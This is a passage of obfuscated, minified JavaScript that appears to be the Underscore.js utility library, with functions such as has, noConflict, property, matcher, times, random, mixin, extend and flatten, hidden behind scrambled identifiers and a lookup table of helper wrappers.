_0xa6bd38['bhKYe'](!0x0,_0x5a8fd8)||_0xa6bd38[_0x34082f(0x1e3)](!0x1,_0x5a8fd8)||_0xa6bd38[_0x34082f(0x227)]===_0x48d4ab['call'](_0x5a8fd8);},_0x26fc8d['isNull']=function(_0x4ee71f){var _0x4827c4=_0xe2f0f5;return _0xa6bd38[_0x4827c4(0x23f)](null,_0x4ee71f);},_0x26fc8d[_0xe2f0f5(0x222)]=function(_0x414228){return void 0x0===_0x414228;},_0x26fc8d['has']=function(_0x4da2fb,_0x57634d){var _0x452252=_0xe2f0f5;if(!_0x26fc8d[_0x452252(0xc6)](_0x57634d))return _0xa6bd38[_0x452252(0x21d)](_0x2096bc,_0x4da2fb,_0x57634d);for(var _0x448afb=_0x57634d[_0x452252(0x201)],_0x3e63d0=0x0;_0xa6bd38[_0x452252(0x17b)](_0x3e63d0,_0x448afb);_0x3e63d0++){var _0x1e43ac=_0x57634d[_0x3e63d0];if(_0xa6bd38[_0x452252(0x17f)](null,_0x4da2fb)||!_0x456602[_0x452252(0x2d8)](_0x4da2fb,_0x1e43ac))return!0x1;_0x4da2fb=_0x4da2fb[_0x1e43ac];}return!!_0x448afb;},_0x26fc8d['noConflict']=function(){return _0x6f10c6['_']=_0x54a9da,this;},_0x26fc8d[_0xe2f0f5(0x1dc)]=function(_0x3444f1){return _0x3444f1;},_0x26fc8d[_0xe2f0f5(0xc8)]=function(_0x3fb7f3){return function(){return _0x3fb7f3;};},_0x26fc8d['noop']=function(){},_0x26fc8d['property']=function(_0x3d4f89){var _0x4f3f01=_0xe2f0f5,_0x49e791={'AztwL':function(_0xb736e7,_0x558bfe,_0x46c8b2){var _0x4d4fe0=a0_0x3a80;return _0xa6bd38[_0x4d4fe0(0xcb)](_0xb736e7,_0x558bfe,_0x46c8b2);}};return _0x26fc8d[_0x4f3f01(0xc6)](_0x3d4f89)?function(_0x50fda2){var _0x1b9d73=_0x4f3f01;return _0x49e791[_0x1b9d73(0x15b)](_0x18c47d,_0x50fda2,_0x3d4f89);}:_0xa6bd38[_0x4f3f01(0x16f)](_0x140aba,_0x3d4f89);},_0x26fc8d[_0xe2f0f5(0x295)]=function(_0x1eaf77){return _0xa6bd38['WfFMV'](null,_0x1eaf77)?function(){}:function(_0x4873e0){var _0x1407a2=a0_0x3a80;return _0x26fc8d[_0x1407a2(0xc6)](_0x4873e0)?_0xa6bd38[_0x1407a2(0x2d5)](_0x18c47d,_0x1eaf77,_0x4873e0):_0x1eaf77[_0x4873e0];};},_0x26fc8d['matcher']=_0x26fc8d[_0xe2f0f5(0x183)]=function(_0x3ee616){var _0x7a512c=_0xe2f0f5;return _0x3ee616=_0x26fc8d[_0x7a512c(0x2cd)]({},_0x3ee616),function(_0x1dd65e){return _0x26fc8d['isMatch'](_0x1dd65e,_0x3ee616);};},_0x26fc8d[_0xe2f0f5(0x240)]=function(_0x13230c,_0x22a351,_0x4587e3){var _0xfbb73b=_0xe2f0f5,_0x3427d8=Array(Math['max'](0x0,_0x13230c));_0x22a351=_0xa6bd38['rLwEU'](_0x5a5cc4,_0x22a351,_0x4587e3,0x1);for(var _0xc0830b=0x0;_0xa6bd38['ZVTqk'](_0xc0830b,_0x13230c);_0xc0830b++)_0x3427d8[_0xc0830b]=_0xa6bd38[_0xfbb73b(0x1e7)](_0x22a351,_0xc0830b);return _0x3427d8;},_0x26fc8d[_0xe2f0f5(0x10c)]=function(_0x30a7da,_0xd63e17){var _0x473e69=_0xe2f0f5;return _0xa6bd38['YEvLZ'](null,_0xd63e17)&&(_0xd63e17=_0x30a7da,_0x30a7da=0x0),_0x30a7da+Math[_0x473e69(0x2b1)](_0xa6bd38['WHbLp'](Math[_0x473e69(0x10c)](),_0xa6bd38['XtZVF'](_0xd63e17-_0x30a7da,0x1)));},_0x26fc8d[_0xe2f0f5(0x192)]=Date[_0xe2f0f5(0x192)]||function(){return new Date()['getTime']();};continue;case'22':var _0x4e6ed4=function(_0x397be8,_0x2c308e){return function(_0x3a53f4){var _0x4feea9=a0_0x3a80,_0x2c6a74=arguments['length'];if(_0x2c308e&&(_0x3a53f4=_0xa6bd38['ixswT'](Object,_0x3a53f4)),_0xa6bd38['BhPHj'](_0x2c6a74,0x2)||_0xa6bd38['BzSrK'](null,_0x3a53f4))return _0x3a53f4;for(var _0x58894a=0x1;_0xa6bd38['cAeSb'](_0x58894a,_0x2c6a74);_0x58894a++)for(var _0x53ef06=arguments[_0x58894a],_0x337305=_0xa6bd38[_0x4feea9(0x1d9)](_0x397be8,_0x53ef06),_0xa37948=_0x337305[_0x4feea9(0x201)],_0x4d3dfc=0x0;_0x4d3dfc<_0xa37948;_0x4d3dfc++){var _0x183807=_0x337305[_0x4d3dfc];_0x2c308e&&_0xa6bd38[_0x4feea9(0x2f6)](void 0x0,_0x3a53f4[_0x183807])||(_0x3a53f4[_0x183807]=_0x53ef06[_0x183807]);}return _0x3a53f4;};};continue;case'23':_0x26fc8d['mixin']=function(_0x36b5ee){var _0x5aa32c=_0xe2f0f5;return _0x26fc8d['each'](_0x26fc8d[_0x5aa32c(0x239)](_0x36b5ee),function(_0x3279e0){var _0x4a0806=_0x5aa32c,_0x22764f=_0x26fc8d[_0x3279e0]=_0x36b5ee[_0x3279e0];_0x26fc8d[_0x4a0806(0x100)][_0x3279e0]=function(){var _0x1bb2b4=_0x4a0806,_0x50cc7b=[this['_wrapped']];return _0x1b319c[_0x1bb2b4(0x110)](_0x50cc7b,arguments),_0x45df56(this,_0x22764f[_0x1bb2b4(0x110)](_0x26fc8d,_0x50cc7b));};}),_0x26fc8d;},_0x26fc8d[_0xe2f0f5(0xe1)](_0x26fc8d),_0x26fc8d[_0xe2f0f5(0x232)]([_0x26a3d6[_0xe2f0f5(0x251)],_0xe2f0f5(0x175),_0x26a3d6[_0xe2f0f5(0xc7)],_0x26a3d6[_0xe2f0f5(0x150)],_0xe2f0f5(0xd7),_0xe2f0f5(0x181),_0x26a3d6[_0xe2f0f5(0xce)]],function(_0xfb6de8){var _0x33913b=_0xe2f0f5,_0x30deca={'jVGqB':function(_0x2a73af,_0x4fa8db){return _0x2a73af!==_0x4fa8db;},'TYmlD':_0x33913b(0x2d4),'PZWVr':function(_0x1554c2,_0x55e1a4){return _0xa6bd38['UOjRL'](_0x1554c2,_0x55e1a4);},'rMNeh':function(_0x5e90f8,_0x29dcaf,_0x24fcbf){var _0x3951b8=_0x33913b;return _0xa6bd38[_0x3951b8(0x1e5)](_0x5e90f8,_0x29dcaf,_0x24fcbf);}},_0x3aefd7=_0x253002[_0xfb6de8];_0x26fc8d[_0x33913b(0x100)][_0xfb6de8]=function(){var _0x53c097=_0x33913b,_0x35103f=this[_0x53c097(0x18d)];return _0x3aefd7[_0x53c097(0x110)](_0x35103f,arguments),_0x30deca['jVGqB'](_0x30deca[_0x53c097(0x197)],_0xfb6de8)&&_0x30deca[_0x53c097(0x284)](_0x53c097(0x181),_0xfb6de8)||_0x30deca['PZWVr'](0x0,_0x35103f['length'])||delete _0x35103f[0x0],_0x30deca[_0x53c097(0x22e)](_0x45df56,this,_0x35103f);};}),_0x26fc8d[_0xe2f0f5(0x232)]([_0x26a3d6['yKDCJ'],_0x26a3d6['FjwEE'],_0x26a3d6[_0xe2f0f5(0x27a)]],function(_0x14649d){var _0xc9c412={'QLlGp':function(_0x2f2422,_0x1b1d5f,_0x4c4de6){return _0xa6bd38['nkYQD'](_0x2f2422,_0x1b1d5f,_0x4c4de6);}},_0x236063=_0x253002[_0x14649d];_0x26fc8d['prototype'][_0x14649d]=function(){var _0x3c3c6f=a0_0x3a80;return _0xc9c412['QLlGp'](_0x45df56,this,_0x236063[_0x3c3c6f(0x110)](this[_0x3c3c6f(0x18d)],arguments));};}),_0x26fc8d['prototype'][_0xe2f0f5(0x151)]=function(){var _0x5b83f1=_0xe2f0f5;return this[_0x5b83f1(0x18d)];},_0x26fc8d['prototype'][_0xe2f0f5(0x12d)]=_0x26fc8d['prototype']['toJSON']=_0x26fc8d[_0xe2f0f5(0x100)][_0xe2f0f5(0x151)],_0x26fc8d[_0xe2f0f5(0x100)]['toString']=function(){var _0x24769c=_0xe2f0f5;return _0xa6bd38[_0x24769c(0x22f)](String,this['_wrapped']);},_0x26a3d6[_0xe2f0f5(0x14c)]==typeof define&&define['amd']&&define(_0x26a3d6[_0xe2f0f5(0x1b6)],[],function(){return _0x26fc8d;});continue;case'24':var _0x3be797=function(_0x5a2b86,_0x55ac8a,_0x36d94f,_0x50c2fd){var _0x1359eb=_0xe2f0f5;for(var _0x399ae7=(_0x50c2fd=_0x50c2fd||[])[_0x1359eb(0x201)],_0x446948=0x0,_0x29d354=_0x38dedb(_0x5a2b86);_0x446948<_0x29d354;_0x446948++){var _0x46d927=_0x5a2b86[_0x446948];if(_0xa6bd38['yjiJS'](_0x21122f,_0x46d927)&&(_0x26fc8d[_0x1359eb(0xc6)](_0x46d927)||_0x26fc8d[_0x1359eb(0x2b7)](_0x46d927))){if(_0x55ac8a){for(var _0x3a5fac=0x0,_0x161b4f=_0x46d927[_0x1359eb(0x201)];_0x3a5fac<_0x161b4f;)_0x50c2fd[_0x399ae7++]=_0x46d927[_0x3a5fac++];}else _0x3be797(_0x46d927,_0x55ac8a,_0x36d94f,_0x50c2fd),_0x399ae7=_0x50c2fd[_0x1359eb(0x201)];}else _0x36d94f||(_0x50c2fd[_0x399ae7++]=_0x46d927);}return _0x50c2fd;};continue;case'25':_0x26fc8d[_0xe2f0f5(0x2e5)]=_0x26a3d6['TwWQq'](_0x4e6ed4,_0x26fc8d[_0xe2f0f5(0x104)]),_0x26fc8d[_0xe2f0f5(0x2cd)]=_0x26fc8d[_0xe2f0f5(0x119)]=_0x26a3d6[_0xe2f0f5(0x299)](_0x4e6ed4,_0x26fc8d['keys']),_0x26fc8d[_0xe2f0f5(0x11b)]=function(_0x33a62b,_0xa1308e,_0x2e4808){var _0xcc29da=_0xe2f0f5;_0xa1308e=_0x2e4c4c(_0xa1308e,_0x2e4808);for(var _0x21b4a4,_0x25c47d=_0x26fc8d['keys'](_0x33a62b),_0x7e599f=0x0,_0x57f961=_0x25c47d[_0xcc29da(0x201)];_0xa6bd38[_0xcc29da(0x14f)](_0x7e599f,_0x57f961);_0x7e599f++)if(_0xa6bd38['gCmAM'](_0xa1308e,_0x33a62b[_0x21b4a4=_0x25c47d[_0x7e599f]],_0x21b4a4,_0x33a62b))return _0x21b4a4;};continue;case'26':var _0xa6bd38={'qsAqz':function(_0x20f69c,_0x41fbd9){return _0x20f69c instanceof _0x41fbd9;},'EQTQy':function(_0x1a8736,_0x259933){return _0x1a8736==_0x259933;},'AYMXm':function(_0x558508,_0x1ebb9d){return _0x26a3d6['ZxJYx'](_0x558508,_0x1ebb9d);},'nLQBF':function(_0x25f577,_0x58b587,_0x3fcaf0,_0xc455a1){return _0x26a3d6['SfasV'](_0x25f577,_0x58b587,_0x3fcaf0,_0xc455a1);},'LaIkK':function(_0x4be095,_0x153f18){var _0x3d2e81=_0xe2f0f5;return _0x26a3d6[_0x3d2e81(0x1cf)](_0x4be095,_0x153f18);},'txdYr':_0x26a3d6[_0xe2f0f5(0x29f)],'aPwcj':function(_0x51ec2c,_0x36a7df){return _0x51ec2c(_0x36a7df);},'ZByDx':function(_0x41e469,_0x3b243d){return _0x26a3d6['uefgq'](_0x41e469,_0x3b243d);},'HvKkj':function(_0x317d97,_0x227b59){var _0x442e59=_0xe2f0f5;return _0x26a3d6[_0x442e59(0x153)](_0x317d97,_0x227b59);},'ZXzag':function(_0x1606f1,_0x2df602){var _0x103b2b=_0xe2f0f5;return _0x26a3d6[_0x103b2b(0x10b)](_0x1606f1,_0x2df602);},'rDnTL':function(_0x4527b2,_0x4a8b68){return _0x4527b2(_0x4a8b68);},'jTBoc':function(_0x4e64fd,_0x15276b){var _0x442a1c=_0xe2f0f5;return _0x26a3d6[_0x442a1c(0x24f)](_0x4e64fd,_0x15276b);},'gBadw':function(_0x56d957,_0x109592){return _0x56d957-_0x109592;},'ONwVQ':'1|3|0|2|4','rUoUt':function(_0x5d3322,_0x14b1e4){var _0x4e84e9=_0xe2f0f5;return _0x26a3d6[_0x4e84e9(0x120)](_0x5d3322,_0x14b1e4);},'SZagK':function(_0x44a254,_0x362ec8){var _0x2398d0=_0xe2f0f5;return _0x26a3d6[_0x2398d0(0x117)](_0x44a254,_0x362ec8);},'YhiZY':function(_0x2c11a2,_0x453bed){return _0x26a3d6['mDlEo'](_0x2c11a2,_0x453bed);},'FeBLq':function(_0x42a08e,_0x25858c){return _0x42a08e<_0x25858c;},'XxFei':function(_0x39511c,_0x2ed26b){return _0x26a3d6['pagEA'](_0x39511c,_0x2ed26b);},'AjobS':function(_0x39cff8,_0x42ff2a){return _0x39cff8(_0x42ff2a);},'ZdiOS':function(_0x5ac64b,_0x5b10c2){return _0x26a3d6['HBbJQ'](_0x5ac64b,_0x5b10c2);},'KfdjW':_0xe2f0f5(0x1e9),'SuvYn':function(_0x27e197,_0x43fae9){var _0x57b9c3=_0xe2f0f5;return _0x26a3d6[_0x57b9c3(0x236)](_0x27e197,_0x43fae9);},'SEUKm':function(_0x1af0ab,_0x4d4374){var _0x23f504=_0xe2f0f5;return _0x26a3d6[_0x23f504(0x236)](_0x1af0ab,_0x4d4374);},'BSAqJ':function(_0x2deb34,_0x3a09e8,_0x4c0324){var _0x5e9224=_0xe2f0f5;return _0x26a3d6[_0x5e9224(0x234)](_0x2deb34,_0x3a09e8,_0x4c0324);},'phpvh':function(_0x14207a,_0x1a5134){return _0x14207a(_0x1a5134);},'fiiYp':function(_0x5b7733,_0x2da1d1){return _0x5b7733<_0x2da1d1;},'XXzVu':function(_0x5a6b34,_0xff9538,_0x14e39f,_0x4647cf){var _0x2f6b28=_0xe2f0f5;return _0x26a3d6[_0x2f6b28(0x102)](_0x5a6b34,_0xff9538,_0x14e39f,_0x4647cf);},'RrRtA':function(_0x337648,_0x1aba00){return _0x26a3d6['ztgRg'](_0x337648,_0x1aba00);},'puLMH':function(_0x166ccb,_0x1f56a3){return _0x26a3d6['ZQPWe'](_0x166ccb,_0x1f56a3);},'RztkF':function(_0x359038,_0xd2c65a){var _0x27ac45=_0xe2f0f5;return _0x26a3d6[_0x27ac45(0x10b)](_0x359038,_0xd2c65a);},'lFaWr':function(_0x447e23,_0x1cf69f,_0x30e9b0,_0x30183d){var _0x11230d=_0xe2f0f5;return _0x26a3d6[_0x11230d(0x102)](_0x447e23,_0x1cf69f,_0x30e9b0,_0x30183d);},'ButCW':function(_0x5afb59,_0x1cd5d7,_0x40d68b,_0x2874eb){var _0x252458=_0xe2f0f5;return _0x26a3d6[_0x252458(0x102)](_0x5afb59,_0x1cd5d7,_0x40d68b,_0x2874eb);},'JrSnq':function(_0x3f9ea2,_0x72f3a9){var _0x20c228=_0xe2f0f5;return _0x26a3d6[_0x20c228(0x2e0)](_0x3f9ea2,_0x72f3a9);},'MwSWz':function(_0x276fb1,_0x8511f1,_0x2c4d3b,_0x52f2af,_0x5ad407){return _0x276fb1(_0x8511f1,_0x2c4d3b,_0x52f2af,_0x5ad407);},'PZDLt':function(_0x28f4cc,_0x455fe1){return _0x26a3d6['GdDmK'](_0x28f4cc,_0x455fe1);},'YCbzn':function(_0x31e518,_0x57e37d){var _0x10efd3=_0xe2f0f5;return _0x26a3d6[_0x10efd3(0x1b2)](_0x31e518,_0x57e37d);},'hedxg':function(_0x5b57a3,_0x461405){var _0x586247=_0xe2f0f5;return _0x26a3d6[_0x586247(0x1b2)](_0x5b57a3,_0x461405);},'qhMbB':function(_0x3aba19,_0x359dfc){var _0x42483d=_0xe2f0f5;return _0x26a3d6[_0x42483d(0x257)](_0x3aba19,_0x359dfc);},'dYHbD':function(_0x3549a3,_0x3bc761,_0x2561c2){return _0x3549a3(_0x3bc761,_0x2561c2);},'ZWDEU':function(_0x14438e,_0x7bcb4b){var _0x2233df=_0xe2f0f5;return _0x26a3d6[_0x2233df(0x10a)](_0x14438e,_0x7bcb4b);},'TTvSE':function(_0x2a0bc5,_0x1d4b78){return _0x2a0bc5||_0x1d4b78;},'PivXw':function(_0x1eb6b3,_0x476854){return _0x1eb6b3==_0x476854;},'SfDWP':function(_0x4b2325,_0x12fcaf){var _0x5b1177=_0xe2f0f5;return _0x26a3d6[_0x5b1177(0x159)](_0x4b2325,_0x12fcaf);},'zmdXH':function(_0x13f999,_0xc42e44){return _0x26a3d6['uUyiH'](_0x13f999,_0xc42e44);},'gWEll':function(_0x2c6b2f,_0x4bdb7d){return _0x2c6b2f/_0x4bdb7d;},'JWGLS':function(_0x5a523c,_0x336c8b){return _0x5a523c===_0x336c8b;},'NpFHE':function(_0x46a18f,_0x269b31){var _0xcf0cd8=_0xe2f0f5;return _0x26a3d6[_0xcf0cd8(0x1cf)](_0x46a18f,_0x269b31);},'yXFgE':_0x26a3d6[_0xe2f0f5(0x118)],'tCbpH':function(_0x34676d,_0x2c38e9){var _0x1d2a92=_0xe2f0f5;return _0x26a3d6[_0x1d2a92(0x190)](_0x34676d,_0x2c38e9);},'wJVpu':function(_0xb6cb8b,_0x53d0b5){return _0xb6cb8b<_0x53d0b5;},'TsQHu':function(_0x151539,_0x20a27b){return _0x151539!=_0x20a27b;},'cRusb':function(_0x4bd5d2,_0xac157c,_0x23b64e){var _0x5e84e8=_0xe2f0f5;return _0x26a3d6[_0x5e84e8(0x17d)](_0x4bd5d2,_0xac157c,_0x23b64e);},'LtGdM':function(_0x46d252,_0x1890aa,_0x5e639a,_0x27263e){return _0x46d252(_0x1890aa,_0x5e639a,_0x27263e);},'CeCuS':function(_0x4a0647,_0xd95ad6){var _0x3ae83d=_0xe2f0f5;return _0x26a3d6[_0x3ae83d(0x2c2)](_0x4a0647,_0xd95ad6);},'mybBk':function(_0x575fd6,_0x126531){var _0x549a73=_0xe2f0f5;return _0x26a3d6[_0x549a73(0x1cf)](_0x575fd6,_0x126531);},'VZsEF':function(_0x49e131,_0x356079){return _0x26a3d6['FqAom'](_0x49e131,_0x356079);},'TmSCX':function(_0x36c92a,_0xf3725d){var _0x3a6bcf=_0xe2f0f5;return _0x26a3d6[_0x3a6bcf(0x24f)](_0x36c92a,_0xf3725d);},'QQTjr':function(_0x1d3a43,_0x2171da){var _0x5957d6=_0xe2f0f5;return _0x26a3d6[_0x5957d6(0x163)](_0x1d3a43,_0x2171da);},'Oibqe':function(_0xe37cbd,_0x46b039){var _0x168e09=_0xe2f0f5;return _0x26a3d6[_0x168e09(0xcf)](_0xe37cbd,_0x46b039);},'UaNQf':function(_0x4d60c9,_0x240d30){var _0x19ea0c=_0xe2f0f5;return _0x26a3d6[_0x19ea0c(0x10b)](_0x4d60c9,_0x240d30);},'FgSEX':function(_0x104141,_0xed60a7){return _0x26a3d6['vuAfQ'](_0x104141,_0xed60a7);},'mnQdV':function(_0x1e34eb,_0x45b9ad,_0x4b8437){var _0x3a128e=_0xe2f0f5;return _0x26a3d6[_0x3a128e(0x234)](_0x1e34eb,_0x45b9ad,_0x4b8437);},'hKsVe':_0x26a3d6[_0xe2f0f5(0x29c)],'hNGdk':function(_0x45e3b1,_0x1cf48e){var _0x43dcfe=_0xe2f0f5;return _0x26a3d6[_0x43dcfe(0x10b)](_0x45e3b1,_0x1cf48e);},'EZfnN':function(_0x2ab13e,_0x12dcb2){var _0x3e67be=_0xe2f0f5;return _0x26a3d6[_0x3e67be(0x19d)](_0x2ab13e,_0x12dcb2);},'HNNmq':function(_0xb35856,_0x2680f6){var _0x579272=_0xe2f0f5;return _0x26a3d6[_0x579272(0x297)](_0xb35856,_0x2680f6);},'tImFN':function(_0x24e75d,_0x218824){var _0x1289ea=_0xe2f0f5;return _0x26a3d6[_0x1289ea(0x1c2)](_0x24e75d,_0x218824);},'BHtXv':function(_0x4dbfcb,_0x2bbe2d){return _0x26a3d6['tVyRG'](_0x4dbfcb,_0x2bbe2d);},'ZfNCs':function(_0x24aa8e,_0x3eea69){var _0x4a589a=_0xe2f0f5;return _0x26a3d6[_0x4a589a(0x10b)](_0x24aa8e,_0x3eea69);},'CWvRT':function(_0x418ef7,_0x2256de){var _0x324718=_0xe2f0f5;return _0x26a3d6[_0x324718(0x2c2)](_0x418ef7,_0x2256de);},'LIzpJ':function(_0x70e31,_0xd9068c){return _0x70e31-_0xd9068c;},'WJTUN':_0x26a3d6[_0xe2f0f5(0x270)],'BWEIq':function(_0x6c65ca,_0x1cf74b,_0x1ff0f8){return _0x6c65ca(_0x1cf74b,_0x1ff0f8);},'yrDtP':function(_0x1f56bf,_0x165e63){var _0x2ade85=_0xe2f0f5;return _0x26a3d6[_0x2ade85(0x117)](_0x1f56bf,_0x165e63);},'dxszZ':function(_0x36c7c6,_0x5f3e1f){return _0x26a3d6['odwQp'](_0x36c7c6,_0x5f3e1f);},'dpEyX':function(_0x4b29ce,_0x1f9d5c){return _0x26a3d6['uefgq'](_0x4b29ce,_0x1f9d5c);},'kNUaM':function(_0x4fca50,_0x1157e9){var _0x1798c5=_0xe2f0f5;return _0x26a3d6[_0x1798c5(0x19b)](_0x4fca50,_0x1157e9);},'GuQqA':function(_0x538099,_0x4ef185){return _0x538099-_0x4ef185;},'yjiJS':function(_0x260f43,_0x36c52e){return _0x260f43(_0x36c52e);},'ZfWAN':function(_0x3928b4,_0x353cac){return _0x3928b4!=_0x353cac;},'CabiL':function(_0x28fc6e,_0x2d9700){var _0xdb1f08=_0xe2f0f5;return _0x26a3d6[_0xdb1f08(0x298)](_0x28fc6e,_0x2d9700);},'EBDKH':function(_0x182741,_0x3fe5a6,_0x3c40b5,_0x32f02c){return _0x182741(_0x3fe5a6,_0x3c40b5,_0x32f02c);},'gCmAM':function(_0x53da67,_0x3d89b9,_0x567f62,_0x4f7f92){var _0x1e1c32=_0xe2f0f5;return _0x26a3d6[_0x1e1c32(0x102)](_0x53da67,_0x3d89b9,_0x567f62,_0x4f7f92);},'lXwHs':function(_0x5f2c7a,_0x130d79){var _0x57349e=_0xe2f0f5;return _0x26a3d6[_0x57349e(0x2a7)](_0x5f2c7a,_0x130d79);},'KKzie':function(_0x2dc13c,_0x320dd3){var _0x3c921e=_0xe2f0f5;return _0x26a3d6[_0x3c921e(0x2a7)](_0x2dc13c,_0x320dd3);},'oaWuc':function(_0x47083c,_0x45a78e){var _0x3381bb=_0xe2f0f5;return _0x26a3d6[_0x3381bb(0x216)](_0x47083c,_0x45a78e);},'VEsfV':function(_0x2c258,_0x40475f){var _0xf459cc=_0xe2f0f5;return _0x26a3d6[_0xf459cc(0x27c)](_0x2c258,_0x40475f);},'JcVCF':_0x26a3d6['BdxXh'],'YHmUD':function(_0x2c5d4d,_0x1faa35){return _0x26a3d6['iPidv'](_0x2c5d4d,_0x1faa35);},'qLlPx':function(_0x56f834,_0x59d7ad){var _0x5285db=_0xe2f0f5;return _0x26a3d6[_0x5285db(0x10b)](_0x56f834,_0x59d7ad);},'HAYHT':function(_0x5658c3,_0x22228b){return _0x5658c3<=_0x22228b;},'SMseV':function(_0x3238bd,_0x58394d){return _0x3238bd<_0x58394d;},'XtZVF':function(_0x755705,_0x112c59){return _0x755705+_0x112c59;},'tIKDW':function(_0x13d7b3,_0x356c14){return _0x13d7b3<=_0x356c14;},'VrPtx':function(_0x138df2,_0x2d4fa2){var _0x5b6ba5=_0xe2f0f5;return _0x26a3d6[_0x5b6ba5(0x1c5)](_0x138df2,_0x2d4fa2);},'MJRXv':function(_0x4f083b,_0x5a5594){var _0x20457e=_0xe2f0f5;return _0x26a3d6[_0x20457e(0x274)](_0x4f083b,_0x5a5594);},'kDABJ':function(_0x2d69c8,_0x380841){var _0x9968d6=_0xe2f0f5;return _0x26a3d6[_0x9968d6(0x2d9)](_0x2d69c8,_0x380841);},'RkUtD':function(_0x54758e,_0x1d829a){var _0x57a514=_0xe2f0f5;return _0x26a3d6[_0x57a514(0x1cf)](_0x54758e,_0x1d829a);},'mfdIi':function(_0x59d74d,_0x5b6443){return _0x26a3d6['HDKuH'](_0x59d74d,_0x5b6443);},'PRLEd':function(_0xd344ce,_0x5db85b){return _0x26a3d6['wprKy'](_0xd344ce,_0x5db85b);},'DgntG':function(_0x58ff49,_0x90e380,_0x4712a1,_0x49af05,_0x366c65,_0x17ee9d){return _0x58ff49(_0x90e380,_0x4712a1,_0x49af05,_0x366c65,_0x17ee9d);},'hEAiU':_0xe2f0f5(0x1d6),'SJQpY':function(_0x1fbba2,_0x2266a0){return _0x26a3d6['tkiFv'](_0x1fbba2,_0x2266a0);},'ohxAu':function(_0x1a5267,_0x53cc6d,_0x3c4df5,_0x2d0880){var _0x132b2f=_0xe2f0f5;return _0x26a3d6[_0x132b2f(0x102)](_0x1a5267,_0x53cc6d,_0x3c4df5,_0x2d0880);},'sUhTa':_0xe2f0f5(0x21f),'AFnIf':_0x26a3d6[_0xe2f0f5(0x196)],'Asrlf':function(_0x53e72d,_0x2cd17c){var _0x4136ea=_0xe2f0f5;return _0x26a3d6[_0x4136ea(0x122)](_0x53e72d,_0x2cd17c);},'rXckA':function(_0xfe26bd,_0x4ea36f){return _0xfe26bd-_0x4ea36f;},'yHLtW':function(_0x298a7e,_0x5dd4a4){return _0x298a7e<=_0x5dd4a4;},'axwcK':function(_0x35782e,_0x3c7115){var _0x56b53d=_0xe2f0f5;return _0x26a3d6[_0x56b53d(0x182)](_0x35782e,_0x3c7115);},'hIVnW':function(_0x486592,_0x22673f){return _0x26a3d6['ZuSXO'](_0x486592,_0x22673f);},'kywwg':function(_0xfe73e3,_0x1e62a0){return _0x26a3d6['LobUQ'](_0xfe73e3,_0x1e62a0);},'HdBES':function(_0x27dbfd,_0x57f557){var _0x445bf9=_0xe2f0f5;return _0x26a3d6[_0x445bf9(0x2e1)](_0x27dbfd,_0x57f557);},'TFrbh':function(_0x27ae04,_0x2cd4d1){var _0x1dd067=_0xe2f0f5;return _0x26a3d6[_0x1dd067(0x236)](_0x27ae04,_0x2cd4d1);},'zHsly':function(_0x4ca331,_0x1de887){var _0x19f6dd=_0xe2f0f5;return _0x26a3d6[_0x19f6dd(0x115)](_0x4ca331,_0x1de887);},'ApNOK':_0x26a3d6[_0xe2f0f5(0x1a1)],'ctwSB':function(_0x4a3cf0,_0x57f099,_0x15d21e){var _0x2a3bb1=_0xe2f0f5;return _0x26a3d6[_0x2a3bb1(0x17d)](_0x4a3cf0,_0x57f099,_0x15d21e);},'nkYQD':function(_0xad017c,_0x204824,_0x2faca2){return _0x26a3d6['kyCoK'](_0xad017c,_0x204824,_0x2faca2);},'ijaGn':function(_0x827975,_0x28df89){var _0x48aa89=_0xe2f0f5;return _0x26a3d6[_0x48aa89(0x18c)](_0x827975,_0x28df89);},'yKlry':function(_0x2d4822,_0x190ec3){return _0x26a3d6['AgEFf'](_0x2d4822,_0x190ec3);},'ZVTqk':function(_0x6bfb69,_0x16d7c2){return _0x6bfb69<_0x16d7c2;},'wVwyG':function(_0xac7f0f,_0x1a6d18){var _0x295b29=_0xe2f0f5;return _0x26a3d6[_0x295b29(0x12b)](_0xac7f0f,_0x1a6d18);},'ixswT':function(_0xdcdc8f,_0x2a9b43){var _0x4dc3a9=_0xe2f0f5;return _0x26a3d6[_0x4dc3a9(0x135)](_0xdcdc8f,_0x2a9b43);},'BhPHj':function(_0xc9ad60,_0x14553f){return _0x26a3d6['AZBGH'](_0xc9ad60,_0x14553f);},'BzSrK':function(_0x346faa,_0x27d284){var _0x223e8d=_0xe2f0f5;return _0x26a3d6[_0x223e8d(0x267)](_0x346faa,_0x27d284);},'cAeSb':function(_0x714e5,_0x3e2878){return _0x714e5<_0x3e2878;},'temVN':function(_0x4c72f8,_0xc741c5){var _0x3797de=_0xe2f0f5;return _0x26a3d6[_0x3797de(0x141)](_0x4c72f8,_0xc741c5);},'tnnkh':function(_0x279d74,_0x18a986){var _0x549975=_0xe2f0f5;return _0x26a3d6[_0x549975(0x285)](_0x279d74,_0x18a986);},'PfurI':function(_0x1a7f1e,_0x1c99f5){var _0x3d9d30=_0xe2f0f5;return _0x26a3d6[_0x3d9d30(0x231)](_0x1a7f1e,_0x1c99f5);},'wVMCW':function(_0x2f80cd,_0x52cd49){return _0x26a3d6['gsUyZ'](_0x2f80cd,_0x52cd49);},'uIZfm':function(_0x3c481a,_0x29baa1){return _0x26a3d6['HBbJQ'](_0x3c481a,_0x29baa1);},'oSVsw':function(_0x5ac772,_0x2b0e03){var _0x1305e1=_0xe2f0f5;return _0x26a3d6[_0x1305e1(0x140)](_0x5ac772,_0x2b0e03);},'XrWxX':function(_0x1cedb2,_0x16d9ee){var _0x22efd6=_0xe2f0f5;return _0x26a3d6[_0x22efd6(0x2cc)](_0x1cedb2,_0x16d9ee);},'BNHwF':function(_0xcc5480,_0x23abdd){var _0x11d15f=_0xe2f0f5;return _0x26a3d6[_0x11d15f(0xf5)](_0xcc5480,_0x23abdd);},'TTTmH':_0x26a3d6['eIgYl'],'oVIEE':function(_0x2587ab,_0x2a1a79){var _0x33bdd8=_0xe2f0f5;return _0x26a3d6[_0x33bdd8(0xf9)](_0x2587ab,_0x2a1a79);},'BvrJT':function(_0x1e518d,_0x1f1f7f){var _0x55be4f=_0xe2f0f5;return _0x26a3d6[_0x55be4f(0x17e)](_0x1e518d,_0x1f1f7f);},'cSzpg':function(_0x4a6db2,_0x45ed29){var _0x349c09=_0xe2f0f5;return _0x26a3d6[_0x349c09(0x274)](_0x4a6db2,_0x45ed29);},'bhKYe':function(_0x27a71f,_0x52432a){var _0x4ab2ad=_0xe2f0f5;return _0x26a3d6[_0x4ab2ad(0xd9)](_0x27a71f,_0x52432a);},'XApse':_0xe2f0f5(0x203),'KpYng':function(_0x4e2a12,_0x20004d){var _0x5be11f=_0xe2f0f5;return 